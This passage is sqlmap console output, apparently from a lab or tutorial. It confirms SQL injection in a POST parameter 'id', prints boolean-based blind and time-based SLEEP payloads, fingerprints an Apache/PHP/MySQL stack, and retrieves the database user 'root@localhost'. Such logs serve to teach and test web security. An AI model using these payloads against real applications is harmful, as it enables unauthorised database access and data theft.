 r (potential) technique found
[16:56:25] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 57 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9844=9844) THEN 7 ELSE (SELECT 3592 UNION SELECT 6039) END))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=7 AND (SELECT 7531 FROM (SELECT(SLEEP(5)))pgSF)
---
[16:56:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0.12
[16:56:34] [INFO] fetching current user
[16:56:34] [INFO] resumed: root@localhost
current user: 'root@localhost'